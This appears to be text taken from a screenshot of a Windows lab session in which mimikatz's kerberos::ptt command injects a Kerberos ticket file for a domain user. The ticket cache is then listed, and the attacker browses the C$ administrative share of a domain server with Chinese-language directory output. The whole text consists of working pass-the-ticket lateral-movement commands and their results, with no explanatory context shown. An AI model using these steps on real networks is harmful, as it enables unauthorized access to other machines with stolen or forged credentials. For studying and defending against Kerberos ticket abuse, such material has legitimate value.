 mimikatz # kerberos::ptt [0;89b3d]-2-0-60a00000-test@krbtgt-XIE.COM.kirbi
* File: '[0;89b3d]-2-0-60a00000-test@krbtgt-XIE.COM.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/3/12 22:33:51 ; 2020/3/13 8:26:16 ; 2020/3/19 22:26:16
Server Name : krbtgt/XIE.COM @ XIE.COM
Client Name : test @ XIE.COM
Flags 60a00000 : pre_authent ; renewable ; forwarded ; forwardable ;
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/3/12 22:34:33 ; 2020/3/13 8:26:16 ; 2020/3/19 22:26:16
Server Name : krbtgt/XIE.COM @ XIE.COM
Client Name : test @ XIE.COM
Flags 60a00000 : pre_authent ; renewable ; forwarded ; forwardable ;
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/3/12 22:34:33 ; 2020/3/13 8:26:16 ; 2020/3/19 22:26:16
Server Name : cifs/WIN2008.xie.com @ XIE.COM
Client Name : test @ XIE.COM
Flags 60a40000 : ok_as_delegate ; pre_authent ; renewable ; forwarded ; forwarda
mimikatz # exit
Bye!
c:\Users\hack\Desktop>dir \\win2008.xie.com\c$
驱动器 \\win2008.xie.com\c$ 中的卷没有标签。
卷的序列号是 8A20-9382
\\win2008.xie.com\c$ 的目录
2019/01/14 09:27 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2019/12/14 23:37 <DIR> Program Files
2019/12/14 23:37 <DIR> Program Files (x86)
2019/12/15 00:04 <DIR> test
2019/12/15 00:04 0 test.txt.txt
2020/03/12 19:13 <DIR> Users